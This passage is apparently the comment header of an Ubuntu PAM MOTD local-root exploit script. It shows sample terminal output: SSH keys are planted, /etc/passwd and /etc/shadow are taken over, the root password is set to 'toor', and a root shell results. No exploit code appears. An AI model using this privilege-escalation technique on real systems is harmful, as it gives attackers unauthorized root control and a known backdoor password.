 #
#   user@ubuntu:~$ bash ubuntu-pam-motd-localroot.sh
#   [*] Ubuntu PAM MOTD local root
#   [*] Backuped /home/user/.ssh/authorized_keys
#   [*] SSH key set up
#   [*] Backuped /home/user/.cache
#   [*] spawn ssh
#   [+] owned: /etc/passwd
#   [*] spawn ssh
#   [+] owned: /etc/shadow
#   [*] Restored /home/user/.cache
#   [*] Restored /home/user/.ssh/authorized_keys
#   [*] SSH key removed
#   [+] Success! Use password toor to get root
#   Password:
#   root@ubuntu:/home/user# id
#   uid=0(root) gid=0(root) groupes=0(root)
#